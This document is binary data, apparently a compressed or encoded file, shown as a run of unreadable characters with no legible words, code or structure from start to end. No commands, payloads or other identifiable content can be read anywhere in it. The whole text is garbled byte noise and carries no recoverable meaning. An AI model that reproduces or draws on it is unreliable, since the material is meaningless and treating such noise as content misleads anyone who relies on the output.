���4�S%;��o�eБ����|��xY��^�w�7O6�la=f=En�kԻ�;S���T���b�R��Oy�+�� ���DE2�f�(�%�J��j�����*0�0@y��L<vp-���H���r��z��b��i}+6�2��3i�dP$]@�2@ooU79�zS wZ�WT��Z�]�^K&���"�3g;�)���v�q{_��	�Ϯ�)k��z��/��Gʡ�(gz�*�񋯇�x�薵k�vjK��i*���ҝĊ���h�+3^��|@��4n�g�!w���B���M�^�HN �߂P=|���P�b�&����5�"J��@��!@�tW���NM~SW	r��u��m�2r�����/��a|��:r�YH7�PS\����;��)uN��#mE�e23l;�n��>���oR� �6����a*�+�|Z�P����7�n����(rg�G�)$;&�_�:�P�Vg4h�0��7?:��N9G?�i�Q�W�u��m{��n���17�R3v�L[���v��e.%�ǧc�N��3��7�4����D��4Z�G����B�JV���h�wcS�<E9������'BJ^�F<�U{�<�ZnC��/���Er�e�=PS��p�d.��KTs
F��'�(d��~���{�M]��Ϩ���.1�b�М���**]�U���W,������v5N��J��Ma 4S)���\�9u_{��PY���<�RͰ%��k�m�ó����Sڭ<��x�:�`�T���!�ލ�^�bEB�������G�s��3 y:`A�\\ݕLa��.��?$����Ӝ��+�m���*��?�-����[OG����?�DPL��v&u\�#���-���S���p^#� ���V���=����.Fp�)0�	����
I?@%�M�G)'���u�@���.�>���;x�2�Xy5���\Tx������h���i��B�S���P� �!J����^�e@<v�؍}{��7[lj�J�X�L�l(#�e����M���$�!�X�����Ñ�j�S����{�d��Sw!�*��2r2V���e���V���r��q��:��L9�Fv\��4�KR����˺%\�k>�S1����@�3dn��zH�㙇��:���tp�p�t24��(�#8��>�6���S�� �Քmߑԑ�� ��1�       8��@�a@<ے���oA�Ѫ�G������K���my�I���D��G�@�jݐ.H"#>�!�+���HjW���z�Bs�� X���V��I��0�59r�������_WO����a��x�Ж~�5��Z�\�m�%z�I[pV�v�o E����;݃��8�o�tJ�HU�_��kh����nӣ{V���|�Fzu�(�������_)
𙊢��1��'��m��ފ�C�?$���B�AI_,��2V%�3m�@����x/�q��X����E]������%�����%�;F��B'V�g ��O�'��\��<0OCG�^��9&�i�=�^zwd��ldQ7ߌ���Gv�9�gi�ol0��#�XKsYQ���C6�sp��r�cyd2����~�7�e�gF��$|/Af�&2a5`P�\����$_~O�E*�~>2`B�ԭ���>2�n��ߟh��A�)M���Y7�2D~�q�!��x�c>%V�=����E�I���r��2*��4�a9��J�Bʙ^�o�{�X.y����W�9y�E��7����Ǜ��ؘ:jJ�\�=����p���
e�8A��I�f��/5_��3z�'QRZ(�'�����ի����-�BT}�v�+ˎ)$��&9r���l+	�"H���h�KA(j":�9;.�,�J�hXʺͅ��s�n��y{�.˺�d33�^�yV�猁�yG�!�i����J	R5:o��$���̅��a�?�$-���g.�Z��}Q�5X�x�5��F�x���,���j�r��\���w���az�@��ԇfh$G�%�v�f��[C�i�A����YA|C�Z�V�j�t�%K��i�Q�U����yl��^*�_�\������b���	Zz�.tVJT�u	�)��{BB����x��5���N9����e�Ȟ�wU/n�&ۃb�eN_ ��p��IeN�y6u���!Z���u�Pb�����Ghz�æZ���m����@�v�����܎A�N�%\؝�q��<�B�>�uEf��qY�U`��4��y�PvR����*j����B9d����M<O�;Em�PB�Y�$�<J�LvY^�M�4;g���ff�ᚽ0 O{.�v� �d���]�?"H�����Z,��O,���@7:���
��ο.d�V�D8��~rO)i��ʝy��,���0���`�[�US�=��Pl���Q�vɑ��^%�1�d�#���@��La	�$�-���%��v�#�-�b�j�-
x9KTxu�OS�S�ș���ö��r�QCw�16�C"�d�ú���B�4B�������:�B� ���
�����I�:��6���Qo�W��zZB�5vv��Ä�§i���z�����A	߻���b�U������C��N�S��-������q(�0w��5�]��HѾ	�������	׆��&���Y D����^�Q,��_�Od�w#�%�� Y�s�8��,b�����Γ>q\��4o�U[��4F�=(�j�;�T�)�Lf�c�k�����}4�T^��`�hN��x�pA:&�B"�ӫg�ɛ[��{sϷ�a0O�\�H]�04gG���`U�lS��&j���,�U��N��^�D���L�<F��L����6H�	��Y��$�ġ�.XLڪ"����T҇�=�z[�F(��m/��S\�.p��
�X`���T''!�/b���{ij�
2�J�yw���ٯ���(���{��t�'�l�3m 9rX���6�m��|�?p}�4	a�Xː�^�Q6s�	R�V��W�D�`<-|i�;m��e��b��-�?1����r���6��F����Kۡ���'rT5#��iJeh_������}���pK��� ;��b&"%K(��L�E<�d���������4�U�����H��.�u[=5Y�dQ�9dinDa^��!v��jd�؉^���-�ޖA��>G
��[���1���^�\���?ͤ�<�|o�Sh��]�>e"޾�p���OC�XB<�~tE/�!!G>Ц^�6�P�+j������%Z���/���ܹĚ\3��(�N�cPq!A�:Rɐɩ�⃔q�6C6�S��!�@���Q��:�Gb8ּ�Tv� ���*���1��"
s��,�A�^d�\�f�~��9�k
2;h�Y�k�ѣ$���,g�5�j	�i�+m�6���)�R�Ji�@Z��� ��jC|�}hY�j�Iq�Cc�֡x�㡤���*�L�<R�p��nP�(�_y;�E9��O5IYoH��aX�ުH��|kK�rq��L�{��,䟬��;�F����7䌢�"��Q�7��������wǨo��c�B�al� t[�dy��Q��_�[�]�,5�W���GZ2��>���.�/���|�J�_LFC���	��7�L�E��Ӏ,!��-�L&�,���|bQ�
���z����2���p9�Z�k(�a$�=���y�
 qf�L[��İ;�Ӯݲ��ZW٭˺oV'���R�#2�i�-Y�C�}C�q8��h2ў?��"~���J�8�DxQĪ�}��.���Q2�)-=})xF�wW��x�z�dm�(������#�O�����6�i�NC����L�K�ؘ�A��`mx�^��D6�ҕ@��̭R�4�'�����I�ߩ��hE%�{�ڇG��H�E- ���F��n�w�d͋p�����h�êx�luU�u�z�ު:�Չ�w`K[�|(p�7���(�2u\��(>|Ћ��ZM�v{���5�/�g=�����	��3
���:�i{ճ�ȶT��?c#�EnΞCWA���_F?v_��3]*	���2�﬜�[�,^NL=�
%��}�u܄v�֧�O���]�"��1F'�0��k�E�����t��^�a)h��j��G}��:��)-M1��5>c}����e��˞�kLh�(�����L�
�_��`�f��Pn�Eo�2���j�䓁8ڷ�����>̙ec�.6e�z��ȯ�,W�F��h[��lj������Z\�2P�&G��}�fL$Ӏ:�����.�ż��iO�)ڂ�F�S�<<��d�/��a.��O��<ĚZc��a�}��٧�'_������L^�L��{��P
]���~�1AO��J���M���fI2\�(*"۰
�P}��`)."��Nf�.P��3���8��`�����#��]s˖z�����C���)-����w".���|"�*�fK��D�7��iOj�,��qzBHP�}��1z	dH��@�G�mM=`�L�ɘq� �e� �k��~��Ǉ�d=����4˯=���V+�RP>z��qP���D�YF�ܴ=��a����O@���Ytb��@�c��؛Ԗ�Y'���|��s�Snv���js?�A�ꪅÝ�ms̰	������hZӣ��ţ�r���$��ĕ4�4#�X��9�}Gݺm����1��?�vJ(A<���W�:g��|�lt��DQ�#.V�v��@p��{�/��a�E�O����C�M+Y����vE�v�RB?�Gq�E������d�)o��(LS~��u�V��wr�����1��M��V�F����_��iƭ1AEH��.]qSM���)��tW���O��S/1�XP���ۿ<6��E��Q���$}��`W�	�(�ԃ�k��9Ҁ�(v�~g�W�7����5�#K�����G��n�-��F*jZ�;>F�����Y&�;G�H�5oŅ"j'F8�J��$w����W��^��x��.�RՃ�&k\��j�Ά��[�f�+g��޽��PX�5�3�:�eR��*/v�).����� 1��9�E�1�?�'s�B|�5sfC�g��6�&h���(+]�8_�GӉ�� qG��7�O_PҒ��gj2���뾂/!���:� "��2�T)]5��W{���lֶ]�ֵ�"�� lB����P������[�~�$�-��0o�7ƫ��Ч�6�q��3T2����@(@8geٳ����c4�;�W���ح�1�Ͼ��*9�էJl�Mp3�Sni-����R�/i)��+$/�s�3l|��X#[i��+t�\|��1<!3��f��������(OI���2"�忁2CEO<�����8�$$�i����bG�X�l���|���y��%}+�([�&��O �3�>�}��n�v�[~mC�%/47��{H h��J��ޢ(�>X�"3��f�UF}��M_b
��si{n�TFl2���#tF�ؿzs�y֕)D��XCi����w��^$V�}���,���d(ƟR>���
���X���L�U��M�24�Q���K̅��_�� nl%�"�k�d��Zp��~�o���i���aK�����)/T�+c��,�(*�W}x�B35��%���ب���"C	�<�h��A�"\#bt��}+�6�ǀA���t�|���-��	�EN�� ����Au��g
�bK0yh�^��{8;��*l�T�����p����Ω=�ČE6wz9���i�Y̜�l�f���n:m�2�8<��H�������)�������;�~��͒�K�pts����ZeVON�ˀ�F��b�n��Iv��5})j��L��4O�/�"M�t
�ĳ�X��T�"���`¢Jx'2_�s:�����C*��gV+|q�o&>Bz�B��zb�?Ϛ�[�U�ty��$�}%��
�{��Í�§�#�*f+��P4@4��
lt���R�������J��c��vb�²�=S�[�d�@�E��\�e����v��Ȕ��t1�	���D]�W��������&
Pb�@6��.k} E�"��A���9RG�nP�_d!�b��0��t���t6�ҷZVB��a��N���3�\�u�m�b{X�m�����ź�^j���!ua����&�R�@8:��G�F.��(��2����� �̛�:g�l�j�l�u#��k����k�E���#��L�|��`��H�+���hHs��ܿ[�zs���
��@q�����d�'��H�5�ey���W�@t=�+W��H�1U�qTD ��39/!z߹LZ2���Vn t[��ؑŮQ�1�db.�`��џ�m��@��� gt�vЎj� �����q�BeY7���0lD�=BT�&�XN���%�ŋ�IK���P˾k
���'�2��{Z�w��h�C��pq¼�������w���.��5*T���� ��:/�2پ |Ѳ��-`>fjwj~��6y1��a #X~�ʷv�+x�Z����I=}aE�?5�t� .��K��燰!G{�-5����IveW�l3��qw�`��L��v��n�`�
	�3����"�BM�q.�@�m���6B$��UŞ}s>��c�C�I��黖��~*r˘�������2Df�K��.�d{��`*E]G}�T�����V�)x��|W���'^�	��)�8�H���$چ�Z�,�*�̮h0�le�F�����q��M5��m$�h~tX>��"[�L8��V�~�n�mD�� 'C�^r�^�2k�������N��B;&x��#~��µ�2���D����{��~,ay?�I3 3�	��ڵc��p6e�:.����dK�5j��Qחj<�Vez�O��ӳ*F.���Hn`)�S�'�
`��t?�dk��.���V�bF� .��hb����@���O�F�2�Eg��N�r=����-���/�7b[~3\ĸ�@]y~� U�'�*�u$���#�*2�J��C�aG���U=����.7Y���*���ߡҤ�"y!��q��U'l��Y�^0u�O���o��4�(�+� >�C�݆�GUE���>p|:U���s��{b���	��"����D�y�-��␄%����B����ꈅ��In$qf;���R*m�Xrm��#��|���D9�#f���lk=HE#%��4l�J�&�p����slV(�6!���/G��t���Fʇ0e�|��w긟��/9&�#|/u�*�-���<��[A������ZC#4�5�%[-��[�a���,���*-燃vE�H@d�gA&d{� �8���tX��6f��`��
H������dEg0�c|�Șs݄���v���U��?���.Y�ț6mi/�gG���ׂ�c�{'s3븒�|�gSv@�v�$�˴�7�xC]�]Y�Dd���hu�&�AxIT�$9E9d'Xd9ݛ�(����&�sM� %)ϓ�2Z<��m%�p���9zT޳�E�	z�3����\��`��n��Xh$�(dǿK�Y��7�|ʒ��w��/���2�'/o�)L���|;��y|��ƱW&�8g=�|U�����c'�yS^�����5����E**���������g��l��+H]C���Y�0$���+�p��q��K?�����eK�j��[T�"
�r���$��`e�2��mۆU�l�e����3	[(��F�$&/�y�������k��a��F�<��=nh{`��'Ž�s�Q��@�E��}�H+񏦣Q��[�6�,��g����Ig���F���o7��D݂�B܃���:��	W���
��W�g,�^b���)j��jl��Z1��@ŵ4;"�[2~��2�m�dG~m�װ�w��uFu��'cO���Z{�}u(�;��ű�������%���T����H�>8r����_���E}|�"�l��D0J�~{�uG������`CA�:�=�Xi�/�	H�@��]��O��(2.�دJ�^d��a^�"�y�h���y�J6�W��&3�	՚�:o������Zٿ�_nLDג'אּ$��Y�=�VV�C�,��,���y}!��	��'	
��	N���H�.FV�+��-�0��!����+Oq	�(��w3��fD�]�����f���>*�ͽL�0*
ǳt����q �U �a�P!GwB6�a%l%VX�W-�Nh'���c^�-�[|�]��-I�_��EK����S:_�%����&��(�����vRI(��I�f=4�1i��^�/.��;+w{_H��uO�J]}��`F��@xLa:[��9�lN�;��c5?�����K3Ea������e D%���b�D7�z{6|H�N�f����!������,X��G\Cy�
Lvk�Al@!@�ڶ*:�s.��Y�F��D��N�)Nr|� %�#Ao�`cW�[ %��Qz*�9$Wv�e'��2��;���d��rgO�R*:�G>��4�xE�9��yz���G�6P��}ڬ����UGD88��|}V����k��V���-�1�A��Mk����G�0�M���{����&P�Y.��ڤ�
4KO)�k��~��q��f�%��v�e,.֞�8�zO�rO�8Ρ�jU*��g��H|߈a+�xJc;M�=ức�����C#c+U���`�_k@��Ȼ�"�⟤NR`N�p�D}�����}��D u}w��?� ^5��>P��� �J��$E�aā'
T�Uu�N@O[^�	<K��ت�vD����`� _�ڭf U�	@��4p@���J�1����L��'ɥ�<�ˊ)c�󌛇���㷡B9��n�[�}+7���a`�- �0�a8�nD	�\��-��၌��r��K�t?�[�[ ��3v�i�,n�R��|�/t;Ҳ��
m�B^��>/t1��r�y����"�M'�!<�Ҝ.w�W���xf�'Њ�uS�b��/��p��Qi�&�N�6#;�6!&��]B@C۪�%�5?.�8��S�� M�m�'GMb֕Ĕkb�3��2�`����Ǭ�{����	���Q�t;�ݻ��q>��uU��%�����$gV�GղEמ7�z��0(VU��/�dΝ�ʩ�1�P̸��6@7l�uLSɉ�d>��ޮ���]���>��^C�*�R�Q�mIR����)�1����mz�O��B!�f ���仏;a$K�� 8�f��~z<��1Ʃ}��!�C#L�|rL���$�c{I�K$��W��5��C�ɭ����"R{<��<����x��yZ����(~j|��_�
j����Ow��qB������Q� ���lDc0�{�h����?��^���:$J#�k;���7�����%\L�%��/Z1�E���B���R�*א=U�va����գ�E	������@�n$�D������eٯ�\C���O��}�k�� o6�e���Ca�cݻ�zW��^��V���t1g9�v����a�*�U^W�/�i����
,j���֧�H.x����r2_;r�>���Tl����$>�*�6��>�W+�F�F��˦F��MjBE'��o��*}�."&!h��Y�� |i�E�(����:��0Ok�~7�E>"ee��$�a�9��f+"�H�b��2�y�����7T"��4��d��0{�$�7��
�\��7�>$Kx�q��!j�����Ku���\VK�L4J	�H@��}�ȳx7 �4UrX(�%���JZٸΧU�so�L���WvYe9UR�&W��S��S�T���0p���	(3K��
!՟y���3T��j�+C�������B�dp G"'1��x�y�U�4���T�ne�h �~�t��m.ݷd�B��E�V,�U�ˠR�}�8�5e>�N���sgP�k�.����E#�� `E��c&~x.(U ��(?:��8�ݖ�Ұ�B��|*y0�Yw!�zN�uM�:(���#�Ÿ�d�*����9s�ʕU�רXwnV5��h�0���+�	������9ϼ���"�k��2'���8=�X�9��B�E1S|l������k(3@׮C�H1��qf7D�k楬})����J���כIR(�S����-�q�b��d�+!�ށF���ڟ���F��#Υ���6�;]ٽ��Lr*k��t���|.tE���@0��{�x7����U�5W"�3%�>V���.4k��������v�y�^�SN?SD�[�Ұ��Aֱ��"�֍O�͔�?��}R�(�Q%g���d�kx8��E�P�I�7�t�,�YX�'��_3z�k#�������.Ae`ѥ�n��m��k��2LY��ѕr� ���r?m"�a&��𶋸��qNM:G�<~˗���0}5��G~��q[�,�[ǼMd��2�N-[���Q�����/�������8���:�N��q�:S�G7�0���X�����S?��p?#��D*�F��MYF�u_.\�k��9����]���7{]藔�<����c`��Ari6�4�0u]<�I�8})��L̶^�t��1e��T����g~ru�`�-^[=N�j9�dS�(9������1x����Cd+�� Q��QqZyQ�i��f�|�ʶӣ�*�[�H�G�b:�T�ںt�2cD��`[^Z��st:���B�s�a�{v��.^�DO�adMJ`�U� W�2���@���ۻ�}N� Wn�\�*c���<GfҏL��IO�鎃It=��a�����pW��Z��Fv(P������8	�}�"bk�[�������-��(����s	�������U�������Ɨ�Y��,y0��J��u��x���/�~��v�H��8"#���X�?���"��U�/;��3[�5����Y�Ë�
M�H�g���l��<���Y����M5Wnx��p¼�o�T	3�/0��}7ݯ���vw��v�����Y�(VWA��L_���S>ۿ
$c	��W rO=D4в��^�(�7W�� �v�����o�CS�(=����E��5wb<�أ8)���n�9]��5����jv$�?g�vޒ���}��ߊ�����Z��N�0�]���������ݚ�-tF!��p��M�S|����|s���q��q�Ct�nk��&�U��GCɑa2�	����<��3��wȳ�U���Q����-����阯��^���i]B}]��#��og�[ܢ#Oi��}p�z�no�iI^V|��%�c��ٰs�����_����(��F�ShFQ��+FU����EU��� �b�^�{ּ����x���UM���2�0Ș�~��0*2���� �S��(E�\� �5�m���	uW��&��)V��z"j��J��>� w�hS>!E��[�L��e	�g �1���������8\���-���T3|,}3hI�B�r�YIx(�F;�'���D���#���Xڲ��� %���]��J�"?�Y�_8_}�̕�J�	�N}�33�H;��ന�9?<WWH�gY�h����i��ﱪn&�;_�b`}��<T��8�-�v�wiW��t�{���tѲ�,�{Dk����ؑ�ٗ�s��S6r��.S�}��(!-?J��ۃ����b_^�I�Z�NB��k��<�fh"�@�9�5FP��!C��~&Me|n�[߇fc'�V0�~f���O-����>�p�������B�;~g�l�['MX��:�����T�s�þ�K�X����������ye�PjY���7�H�d� R�F�+��ܲ˟��~�-Ge�����hsTim�� ��H���p��X��@*�S���#�L�W-�qEҸ{����-D �c�&��W���G���� o7���#�����7�~F�̸Q#_o�h� D�aA'���HECA�L<�	2�#�h��j��<��'9��a���ۋ?(�m��Z=�))4Vh�e�".{α� �ua�I �tP�NI��]�z��w7|�f#�RD�i_ģ!���B<J���i��Lۓ'Q�֒�YAWi�2��T��A�k��F٩�S�+?���W}�"�=G��?���� ���_���=\H��%�K�.~�dy�,�M�y[�IW��j���g�����=h��L���tx5M����1�k�v®��b�0j.�2i:�`�{6
���@��X��f��v�̫%ɐ��ܜ�w�1[U,2in�(w��?��<K.��$]\��s�_�2�l�]7�$4J1I��#l��8�Qo�m/��A �)Ł敏�.�>��!z�D0����mxn_���ȷ�?����ZC�'^	�&�!���8���m60�%��r{�p�@c#������p*��K�E������8��Hþ_�����	�Y�U��\�#�����w�nռ"�Z���>�/ר����`��xJ�[��� H޹mu 	�P�QYj8�|Aq���7�����<���2)
~ɝ���x��х��76[�='�rxn��]�^`]j0VB�R������A;�[ne�m���?��$��RL�b.����ōA�4)���v�M_�x�����Z����.�0J��8m��*Zѩ㺑��?�m�U�*�?I��腅l����yz��W��2�؉�ġ.�\��R��H���-��ěy샜�M�c*�O�'�u��<9�35i���rO��5����������З�r2����D:�K�,��<7n +!����'*b�j-a���cq�lY���'���֑�����e�w��G�(O�)�*�\��X���2������V�VV��K+��ط���_�.�o\�8N���l�*|\�af[%E����Dn�����?��� ��m'���8	$xځhe�92��ol�j5,ԅjd��?)7ꀍݷy�ܨ�CSm"h\�ݧ��V�uL0XШp+
�
EQ���hjp��F�Q+�P��?�Y���D��l�K[��a�k��\b�$w�a�m^�d��j�]R����MV@�����Чxf���ȯ��.�
�V[���B����&C���/����X
�9:��f�n�G�ɚ��~��em|���K"� �]�4DtC�[�-�st�H�R���3i��s�s߬��0V����ݫ	��5�š7�Z�|/3��R�-�@9=>�
�VT��R97xV�Dt�:��� �M�����g:�u�<Eg�_g��e�_ԋt�z�A^����|>���(�*(�3��b�?�X6g�{0t�!���N�`W�(��AT��倞��WN��o��W��<���ɮ��4����@d�!��EY�7`�|On�rOVQGY#r��|�����@s��2+\����K�鑊}ԡ>��[k���C�tS@�qMz7��кQ����'u%]�����zZ�f�9�q%S1,J��AO�������W����&�#�::_��M-9n���c*=p�f�X���^�A��钔:Zp�)��N-����ѪX����f?��܏��}W$�y�.-�M.�=����"<�=���=�,�&`�䴛Db3"{�5)�-�D�����#���	�NǙJz��q5��3=p�{;/���w_��o�]R�����͙>b��|�A_j��-P�����-��N����g��Y�����4" ,�Y�MU��⩁J�`ʺ�����n�@L��>��DJ3�V0"2ttT�w�yư�Y�����)�@:I:�Z�|����!o?\jP�|Jd���L�TǕ��`	�Ǹ��Uڞ�L�[�
/$�e.ˡi� �K�@�-pKsTk#=��Yػ�i���hZ�/գ0GO�aXTZ�3a�?�f�i{5Vw>�8�:VTs�1�<��^h�(2 d_��Ԗ��Ñl��j�3�"f������I�^ݩ8J^��������o�R ~�kX����Ű�̽�;�4���[��1�ٓܢ�	��b�[[�����TKō�M��� �?Ð��]Tbaa<3Y��PƊ���&X*}R���@�vm�s���Q���-�Xyn�+�h��\6�Z���\��2#����7�K�
u6:L��ew�ʙ�`B	�$�ײ�nJ`��]6 �0O3?֎x.(7A��2���Z���j4�b�Κ��c^6 %�`.���CL��=��1��x�m�¥Զ�`���U,��*0�9�1\w[5Q��z}�|�:H%��=�"��Jke�}n��DU77��,-��䠰��?�N�Pv{@8�?4�/]H.�%�����10��l`ęS�T6�c�`��j��(^:��MQ����xv�xO٪��ʲT�W[������^.�����*@������{��1����*v��B��.\G�:�d�y���9����ڙ��$g)6�3�i�����@oxk�^�=��vBBdco���噾�b�k�X��˭vZ2���Wj1{u,v�
�>4X�N	�yܾG�#KI��	d�%�=�5٪lT�'B.YB����(v�mo��@HbW��Oڡ��<�"�K��g&QT�G��8	���뛔��Mi�eN�#f��_�}�.�������N�/�m���xp�tTz�5$�蓶�{����%zļ0S~[�Eۼ�j��1��y$q�Uɟ�Mqa�fk�Y~�͌!t�9Ϗ/�8uŷ��Ic�ܑ�0��i�މ��\~;"�������it6qIV��DT8}�Z��I��F\�= �����t4�r�y�<>C\ґ�>��#��4}[�*$�y!v� �ޫ�8�!������k��鹾�ܡ��U{���O6�Gئ��QA�@�
dL�1�	�OxF�O�tx�cv`)�,�~����q�.��4¨;4G�w j���1Q�Jq��!�t���0����H֣F0���::;ơ/���Ń�'�`�A���%
�|'�z�N���["{���hC��-�-��0��S c��Y8��'$T�o*�6`dcA�ְ��m� B��ݎ�c~�n�B���Ő�DƖ��Т��Q�܅n�u�~L@�?Q-� �d#�2û��8��Iҳ+�k�ecհ7���� c���u���+��U+�VH�Y[K�~@lG�Á�*�����q.�}��r)0�Ջ�"ms�r�>{�ƚ�
g��4!S'�؍{: �AT�b9KQd^�|3�:U��d����r���3�q��}�Q���]a#V�_oa�$�/��LgHM`E� n �I�;x�D6yG��vx��}�	�&����#���t?3����J��-��'e?m��,P�� ���Y�IS�V�ѩ�iF��R��z��O�����g���{��r�ч�o���zg�{j>l���x��K�8zz^ă�Bhl��ⳕUە��۱8u��̡�ii?:�c�y=NC�	�E���'W�+@�R�S�cXX�Ț۶9,y��l�S}�)ўE:�C��� ����.sܢ����]�{D[� F<�ƚ�S��U'o�f��,6��R�[=�w0'EW���M$��%�+"n;�8o�"�H��ЃqW[�̦S ����C�)[�����������f#�Q4��T�K���飪��_�G�1���i*���T_Sm��z��z\d8�#�O{/S��k'<y��"	�d�6�L-�����L�BD�@ ��7��7P�tmJ�p5�rL��<�;^9y@^pb�F�o+G���s'l7;�$�C�������*t��|5^��B�i��ǱXo�iB�?�(�v0��먪D?�!�S�Y&��c#�O�O���{&R{�� ���drx���[W����[���=D�cXw}5t�c*��m5dȴ�Z��q�e�wkE�y�\3'���ZL��57��P ]�h]�Iٌ���DAI�����L�g =*�:?mϰ/���YEW��>��0�|9�]E)���&l��1<��֧�����K��Jt�k�ʟ=(��;���0�-�z�ٸ v�^�.Ӣs���a���w�]kQ�o����x� ���7��,T�H9f�f=�����7�X�e�(|��~�c��S��=����Wy�B������N��Qm�&�h���}��~�k���q��}a��u%����RK_����#�1J2�<�K�&�E1�B��kF ��/�'����
�Y���+�� +V̳Ҷ����MEy������~uD[J
�D:�*��_��=nQ;���-�Oഁ"�N|�R܎�n��&o� �$ ?���ph�������rWi�ı4�IH���^<wy�l�_���r�'hn�O
�?9T�5�E][�0y1ku\��[�~��d9����x�A�5�7����X㋛��X��6t*Q��ؑv�ȁ'uӡoT;k{�������ѻa�_��ڧ_�T�ҞYQ�%�|�"g��t����a������>q�L4F��P�=U`Kl�-��B��4�z����*�^�Z'q�f�ta�)��呬H�G��s��p�C_��9��E�,c�c�~р(�<�V%�� ���B�棽��-mi�'jR���p��雘i1���Y��/�PY]$��pX������S���������·L�a�?�h�`���s?��������f,�¶���Z��?=��npI.�l@JRL�x;�@�~�_�٠e>�,�|T��:��a�$��W$IY�IAT���G[F����EC]� ��/[�S [��u$B��%�2���=������c�����i"���)fU��v
=����=�6 Qy&�‽��`�y��9qW{̄��\.�pr�E�C�U�=���
rE8*��f���Y _�dy���b]"sb���L]��[��ǟ��K�-�}̢��ڡ�
UԪܼ>G�ϱJ����nG�W��h&h:��Vͦ���r Q�.��u�k��(U��7ٍ�$�a#�:�
�9��#9�VW݅F���!c��]5*�8[HU��ig �}l]�-`��L��"wk������9!�z�쳔�2��"���#�Ȫ�G<������re�m	::vd�����Qyc�m"�:jVe��S�Ź��QQ�.u��*����o�}c��TN�CC(�{��K �Rڄ;�w�[���ܑ$����`j�5-m᷎9�X;/>�.�XP,}�ǂm�h�����ԸY��$���~��ʦ{Y5[]��_ؚ���Fs&�W���&�7&@���/:Iџ�G�F�6�L��Q�)��F�ۑ!"��ś������o7�Qz瞲���2�O]z����%�!{��!g�0�E��B�	���Y
��ݲ��{����
�g�'���H$�Pw
��7�r��Q݋q_�{Ud�qM�p��U�M�M�X����p�d��ޡ<���1���Mx�\vٞ���&��4�'�޻������H]�p:.c<��D��:G�n�6��<}U�6����Ym�[tCu_��]�@��P��$8���=iO��md�t�d=ȫu�v�4���ߓD��n�5�cŽȳ;b焲�k`v��LQWׂ������L?��@9�kշ<��G�B_�&`ݼg��yك��?@�O�)jZQp��ڨY��uIw^�U!6M��k�Y���[<�8��NɅb^$��3lki��J��2aI��������M#����6�тw�r�q�]E���+q�x�����+��8��n�͢v�>��� ��^���\#}Q��������E���k��y�i$jJ��_/8I�6����>���t�{k��P�?}�di�� Lr9�F3��
�JCG��pι$;���]kבL�';��B�;����tN̋Y�!ǲ��>e�t��^��Bs"O�7J�e�oR�A�Xxs�%�i%0�Lk�݃.ៗk����ǟ�x��f������,�͎v�=s'�~�Р�6k+�6�Ub�e��G!�Y~䦑���󚿩�D�^N�KKWxv3ԁ0{��)O6h��I��|m��@t���kO���Q��J$��z�Y�V�m\�3�J��m��g�H%�.��]���7�����~S⿤,���h\��bw�e/pX1K47��̊���K�]�Ѝu�S��╜c��U�17(���=:��z���,}����\tS�YA&���g�v�{w��]�r}� ]�>��E/|=�BF�2�1l��֌v��k~���F����m���G��|��Dj��=l'�I�t����*��n�~+�k?ӻ����v�؋#�|��|��v�(��$c&_u~S�J\c7�	%�XASl����=W7�C�I� ڎ�Js���[#��"`��ٷ�
J2[� 썁6�L�<��^�I3]��$�S �_lj~���$�3�yB)��V�1��W��F�SѼ�p�f�5=���C���b��JVu�\��Ng��(�C��8���MY�]q�
\�f���4���^�a�~*K�J��P�_�&���Ps� �?��/?2��bO��]S�ۮ�1BN>�E|�iӨ;���Dp�5c�۶V$#�v�c)+v���&4)T�Mu�P�(0n��ו�'�Vh,o�H|�cN^n'H2E��������L�Pi>�V'��Li����3��N#���d��*4w�S2�|�m@;��;]�(��"w�C�2�\�N���7�E�e�k���7p*��gNwҋ�0y�\�J�2��U]w�oߟ�||@�EY����og�J`9l�
�-=kr:��®L e^;�z�u��2:��M�
�hUK¯�^5}�ȼZv>Sg��&�}:��ʗ�	��3�񽁹d&"�Ӛ�����g3���4]v��J��4��`xF̪�]sI�J=�K�V�I�h��Q\�I�z�6(?Dk�R���,y˃ {��5��,�f����)�OIh�هlc��8cH戬f���&t��m�#pK�'�}y���,5v/9�GI�T��e����߅����t�t
!>$1F�;�\����ª7?��d&(,hB�,�z�:�Ɔr-O~�{S}�;�<ʢ����dS�L��^�1��%>���[j[���6�0����N >VHLeW�|�Z/�~�h����WI��4ˀF.���TÁ,��GxcOQ��S4�KG�>c�)�c`���P�X��[��S���Y�]4꾐t`�����hJ=�$�H��$�kJ0-�� jiQ���I��(�\�ؠy���%����L�\鿳o#��ꄿC�R�"�e%����«*��^���a2�%I����E	�	�|����Ϲ�����9�8��UɊ!��e���e:P��'��%S�S֮�*���Ig�9�pqa�VP����?�|ɽ��axym���Ʃ�$��ó�%�L��kOaҋlB��|j'� �	��ڴ˸a��q&����vĠԴ�7�+��CbP*����ڈ��B�$Z5�߫sNò���g�i[��B>[4�\�ƅ&��hש�ƭ@��/{i�N�7=�-/�N���!�*µN���Y����z����d4JC�����d4�s�L�<."�h�K]1ۧ�!���
+��G�w�^�A ?M�Aflye�4/�=Q��ejY�Mѯ��#VlT�n}A?9�|�G�]�ޛAT1l���*WȅϯZ�����*4!�
��_�B�{nD<R-�ߍjv�,�����JK�']��/`�J
�����r6�|A̳V`l|�`�A���O~��Y[UF.�� �G�H)^��6��
Ѩ�B�u��Ga��D��u�Ș}[�m�0IF�{�W���g��2���i�=�C�'-���3G����e�x����v����C��	9��o���ý08�V��y���g�`s��l�<�*[��^�&�S�ڞMO����	�+\�o6v%���5�m���7��E�#
O{�9R	�:P�]D��xr��'�ڄ�$Q4H'���eDwmɪ���y����]yM�Nj�e�'A��v1qf����#��֬=FJ?>U�%��SoM�Z��uV��}�Az���������X�S����-tD�Ѹ3�˥�T)��b�h�_����b'?��؃J��X��I���f}���ٹNy��V�	�7�/���#U���ZH�!n�_ߕZU��C�H�rاG��wSr��G����<�� %��%��f��\�#���%
s2`��*q���x�C%����>���B�"a������8X�L�}�^��k2�'P��ƚd�'B�.n���������(�� ,��
��:�[�}y���E�h�W!�Z�h��
��=]�G�������|W����*���\���b��gA�c�+�X�S���Y��f�^ßw�z���D],	Q�_
�Ƽ�����#,��G�bT9p�b[e�줃�,Ɉ��O�<���b0���/1$�L��7=�1N�����,I���!I�� ���1��Xq��&���)�maXD�$%P�qYp,�t��4RD���*bӈ�蓎�dm�|�*ڄ:2��P!��oo��|�N�~�pI��_��*?�MZ}cg���z�.r� yZ���D����B,�Y�fcn�uKV̝��2K���E��zb�,�h�JM��gX�Ѻ�>�u�"�3���~4�u��0^떫�P�	�姵[��|s�/��6��ֽ��e��b�u�C����1�6�ٕ�'�
